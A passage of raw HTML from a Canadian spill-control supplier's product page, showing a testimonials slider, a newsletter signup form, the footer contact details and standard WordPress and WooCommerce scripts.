https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100-300x300.png 300w, https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100-768x768.png 768w, https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100-600x600.png 600w, https://www.canross.com/wp-content/uploads/2018/08/CR-100-SBOP-CR100-100x100.png 100w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></a></div> <a href="https://www.canross.com/product/oil-only-absorbent-reponse-spill-kit-35-x-22-1-case/"><div class="product-title mHeight"><h3>Oil Only Absorbent Reponse Spill Kit 35&#8243; x 22&#8243; (1/case) - (<strong>Part Number-SBOP-CR-100</strong>)</h3></div> <!-- $$$$$ Best --> </a></div></div></ul></section></div></div></div></div></div></div><!-- Close Main --></div><!-- Close Row --><div class="et_pb_section footer-testimonial et_pb_section_5 et_pb_with_background et_section_regular" style="background-color: #eeeeee;"><div class=" et_pb_row et_pb_row_4" style="padding: 0;background-color: #eeeeee;"><div class="et_pb_column et_pb_column_4_4 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text sec-title et_pb_bg_layout_light  et_pb_text_align_center hide-desktop"><div class="et_pb_text_inner"><h2>Testimonials</h2></div></div><div class="et_pb_module et_pb_code"><div class="et_pb_code_inner"><div class="et_pb_module et_pb_slider et_pb_slider_fullwidth_off et_pb_slider_no_pagination et_pb_slider_no_shadow et_slide_transition_to_next et_pb_bg_layout_dark et_slider_auto et_slider_speed_8000 test-slider"><div class="et_pb_slides"><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_1" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>I would like to take this opportunity to thank you and your staff for providing a very informative... <a class="readmore" href="https://www.canross.com/testimonials/#tests614">Read More</a></p></p><div class="post-by"> Kevin Allin, Senior Environment Officer, Bruce Power</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_2" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>I have worked with Can-Ross Environmental Services Ltd. for almost fifteen years during which time... <a class="readmore" href="https://www.canross.com/testimonials/#tests612">Read More</a></p></p><div class="post-by"> Fred Beech, Regional Environmental Emergency Coordinator, Pacific and Yukon Region</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_3" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>Western Canada Marine Response Corporation has worked with Can-Ross Environmental Services Ltd. for... <a class="readmore" href="https://www.canross.com/testimonials/#tests610">Read More</a></p></p><div class="post-by"> Kevin J. Gardener President/General Manager</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_4" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>You and your company went beyond my expectations to provide customer service that was incomparable.... <a class="readmore" href="https://www.canross.com/testimonials/#tests606">Read More</a></p></p><div class="post-by"> Rimply Manufacturing</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_5" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>Can-Roof Corporation wishes to thank Can-Ross Environmental Services, especially Terry Edgar, for... <a class="readmore" href="https://www.canross.com/testimonials/#tests604">Read More</a></p></p><div class="post-by"> Said Mishriki, Plant Manager</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_6" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>I wanted to thank your team for the training Can-Ross provided in Spill Response and Spill... <a class="readmore" href="https://www.canross.com/testimonials/#tests242">Read More</a></p></p><div class="post-by"> Jim Bradley, Production Superintendent</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_7" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>I wish to extend my sincere thanks and appreciation to yourself and your staff for the assistance... <a class="readmore" href="https://www.canross.com/testimonials/#tests241">Read More</a></p></p><div class="post-by"> Dr. Robert Stepaniak, Environmental Officer</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_8" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>Eastern Canada Response Corporation (ECRC) has had a relationship with Can-Ross Environmental... <a class="readmore" href="https://www.canross.com/testimonials/#tests240">Read More</a></p></p><div class="post-by"> James B. Carson, President and General Manager</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_9" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>Recently, Can-Ross took time to visit our site and provide our employees with a demonstration of... <a class="readmore" href="https://www.canross.com/testimonials/#tests239">Read More</a></p></p><div class="post-by"> M. Wendorf, Manager, NLBU Logistics</div></div></div></div></div></div></div></div></div></div></div></div></div></div> <!--<div class="et_pb_section footer-testimonial et_pb_section_5 et_pb_with_background et_section_regular"><div class=" et_pb_row et_pb_row_4"><div class="et_pb_column et_pb_column_4_4  et_pb_column_7 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_slider et_pb_slider_fullwidth_off et_pb_slider_no_pagination et_pb_slider_no_shadow et_slide_transition_to_next et_pb_bg_layout_dark et_slider_auto et_slider_speed_8000 test-slider"><div class="et_pb_slides"><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_1" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>I would like to take this opportunity to thank you and your staff for providing a very informative... <a class="readmore" href="https://www.canross.com/testimonials/#tests614">Read More</a></p></p><div class="post-by"> Kevin Allin, Senior Environment Officer, Bruce Power</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_2" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>I have worked with Can-Ross Environmental Services Ltd. for almost fifteen years during which time... <a class="readmore" href="https://www.canross.com/testimonials/#tests612">Read More</a></p></p><div class="post-by"> Fred Beech, Regional Environmental Emergency Coordinator, Pacific and Yukon Region</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_3" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>Western Canada Marine Response Corporation has worked with Can-Ross Environmental Services Ltd. for... <a class="readmore" href="https://www.canross.com/testimonials/#tests610">Read More</a></p></p><div class="post-by"> Kevin J. Gardener President/General Manager</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_4" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>You and your company went beyond my expectations to provide customer service that was incomparable.... <a class="readmore" href="https://www.canross.com/testimonials/#tests606">Read More</a></p></p><div class="post-by"> Rimply Manufacturing</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_5" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>Can-Roof Corporation wishes to thank Can-Ross Environmental Services, especially Terry Edgar, for... <a class="readmore" href="https://www.canross.com/testimonials/#tests604">Read More</a></p></p><div class="post-by"> Said Mishriki, Plant Manager</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_6" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>I wanted to thank your team for the training Can-Ross provided in Spill Response and Spill... <a class="readmore" href="https://www.canross.com/testimonials/#tests242">Read More</a></p></p><div class="post-by"> Jim Bradley, Production Superintendent</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_7" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>I wish to extend my sincere thanks and appreciation to yourself and your staff for the assistance... <a class="readmore" href="https://www.canross.com/testimonials/#tests241">Read More</a></p></p><div class="post-by"> Dr. Robert Stepaniak, Environmental Officer</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_8" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>Eastern Canada Response Corporation (ECRC) has had a relationship with Can-Ross Environmental... <a class="readmore" href="https://www.canross.com/testimonials/#tests240">Read More</a></p></p><div class="post-by"> James B. Carson, President and General Manager</div></div></div></div></div></div></div><div class="et_pb_slide et_pb_bg_layout_dark et_pb_slide_9" style="background-color: rgba(255, 255, 255, 0);" data-arrows_color="#ccc"><div class="et_pb_container clearfix"><div class="et_pb_slide_description"><div class="et_pb_slide_content"><div class="clearfix test-box-row"><div class="test-main"><p><p>Recently, Can-Ross took time to visit our site and provide our employees with a demonstration of... <a class="readmore" href="https://www.canross.com/testimonials/#tests239">Read More</a></p></p><div class="post-by"> M. Wendorf, Manager, NLBU Logistics</div></div></div></div></div></div></div></div></div></div></div></div> --><div class="et_pb_section footer-newsletter et_pb_with_background et_section_regular" style="padding:30px 0 15px"><div class=" et_pb_row et_pb_gutters1" style="padding:0"><div class="et_pb_column et_pb_column_1_3"><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left"><h2>Sign Up for Our Newsletter</h2><p>Learn more about keeping your facility safe from spills.</p></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3 "><div class="footer-signup"><div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/oil-only-kwik-kit-in-poly-bag-1-case-2/#gf_1' data-formid='1' ><div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_1"  class="gfield gfield--type-text gf-add-placeholder gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_1"><label class='gfield_label gform-field-label' for='input_1_1' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'   tabindex='19' placeholder='First Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_4"  class="gfield gfield--type-text gf-add-placeholder gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_4"><label class='gfield_label gform-field-label' for='input_1_4' >Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_1_4' type='text' value='' class='medium'   tabindex='20' placeholder='Last Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_5"  class="gfield gfield--type-email gf-add-placeholder gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_5"><label class='gfield_label gform-field-label' for='input_1_5' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_5' id='input_1_5' type='text' value='' class='medium' tabindex='21'  placeholder='Email' aria-required="true" aria-invalid="false"  /></div></li><li id="field_1_6"  class="gfield gfield--type-captcha g_recaptcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_6"><label class='gfield_label gform-field-label screen-reader-text' for='input_1_6' ></label><div id='input_1_6' class='ginput_container ginput_recaptcha' data-sitekey='6LdChoUUAAAAAH-9xojV9futtJ77ayJxskhzuAyt'  data-theme='light' data-tabindex='22'  data-badge=''></div></li><li id="field_1_7"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_7"><label class='gfield_label gform-field-label' for='input_1_7' >Phone</label><div class='ginput_container'><input name='input_7' id='input_1_7' type='text' value='' /></div><div class='gfield_description' id='gfield_description_1_7'>This field is for validation purposes and should be left unchanged.</div></li></ul></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Sign Up' tabindex='23' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=19' /> <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='1' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImNjNDgyNzRhMTk3OGI2NDdhNDU2NjcyYTc5YjU0ODJmIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></form></div> <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe> <script type="text/javascript">gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.canross.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.canross.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} );</script> </div> <!-- .et_pb_contact --></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --></div> <span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div class="container"><div id="footer-widgets" class="clearfix"><div class="footer-widget"><div id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 f-menu fwidget et_pb_widget widget_nav_menu"><h4 class="title">Quick Links</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3883"><a href="https://www.canross.com/">Home</a></li><li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://www.canross.com/about/">About</a></li><li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://www.canross.com/products/">Products</a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.canross.com/assessments/">Assessments</a></li><li id="menu-item-3881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://www.canross.com/product-category/capital-equipment/">Capital Equipment</a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.canross.com/distributor-info/">Distributor Info</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.canross.com/resources/">Resources</a></li><li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://www.canross.com/video-library">Videos</a></li><li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.canross.com/cookies-policy/">Cookies Policy</a></li></ul></div></div></div><div class="footer-widget"><div id="black-studio-tinymce-8" class="widget-odd widget-last widget-first widget-1 fwidget et_pb_widget widget_black_studio_tinymce"><h4 class="title">About Can-Ross</h4><div class="textwidget"><p>Can-Ross Environmental Services Ltd. is a leading provider of spill control and containment products and assessments in Canada. Serving the most dynamic businesses in the country, we provide security and peace of mind by identifying spill risks and providing practical and effective solutions to those risks.</p><p>Our products contain and clean-up even the most challenging oil and chemical spills.</p><p><a href="https://canross.com/about/">Read More…</a></p></div></div></div><div class="footer-widget"><div id="black-studio-tinymce-6" class="widget-odd widget-last widget-first widget-1 f-address fwidget et_pb_widget widget_black_studio_tinymce"><h4 class="title">Contact</h4><div class="textwidget"><strong><a class="" href="https://canross.com/contact/">Get in touch</a></strong> with us today – we’d love to discuss your spill control and containment needs.  &nbsp; <br> Head Office:
410 Lewis Rd. Unit 115
Stoney Creek, ON L8E 5Y7 <br> Tel: (905) 847-7190 <br> Toll Free: 1-888-847-7190 <br> E-Mail: <a href="mailto:info@canross.com">info@canross.com</a> <!--<div class="social clearfix"><ul><li></li><li></li><li></li></ul></div> --></div></div></div></div></div><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"></ul><div id="footer-info">© <span class="copyright-year"></span> CAN-ROSS ENVIRONMENTAL SERVICES LTD. <a href="https://canross.com/privacy-policy/">Privacy Policy</a> | <a href="https://canross.com/sitemap/">Site Map</a></div></div> <!-- .container --></div></footer> <!-- #main-footer --></div> <!-- #et-main-area --></div> <!-- #page-container --><div class="ajax-loader" style="display: none;"><img src="https://www.canross.com/wp-content/uploads/2019/02/ajax-loader.gif"></div> <script>var jquery_placeholder_url = 'https://www.canross.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><script type="text/javascript">window.__lc_connect = '{"ajaxUrl":"https:\/\/www.canross.com\/wp-admin\/admin-ajax.php","customer":{"id":"","name":"","email":""}}';</script> <script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/b0b31328-e4a0-4929-883e-f675fa54545f/widget.js?lcv=b5317738-159c-4348-8cf9-04a0d9b5964a"></script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.canross.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.5.1' id='flexslider-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-ui-default-js'></script> <script type='text/javascript' id='wc-single-product-js-extra'>/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */</script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script> <script type='text/javascript' id='woocommerce-js-extra'>/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */</script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_932573e4dae026a891bcdb5e45fcb264","fragment_name":"wc_fragments_932573e4dae026a891bcdb5e45fcb264","request_timeout":"5000"};
/* ]]> */</script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script> <script type='text/javascript' id='aws-script-js-extra'>/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */</script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.75' id='aws-script-js'></script> <script type='text/javascript' id='divi-custom-script-js-extra'>/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.canross.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.canross.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.canross.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"0a4d2c5344","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"17ec801e72","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1252","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */</script> <script type='text/javascript' src='https://www.canross.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.14.6' id='divi-custom-script-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.14.6' id='fitvids-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/woocommerce-ajax-filters/includes/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='my-extension-frontend-bundle-js'></script> <script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */</script> <script type='text/javascript' src='https://www.canross.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.14.6' id='et-builder-cpt-modules-wrapper-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */</script> <script type='text/javascript' src='//www.canross.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script> <script type='text/javascript' src='//www.canross.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
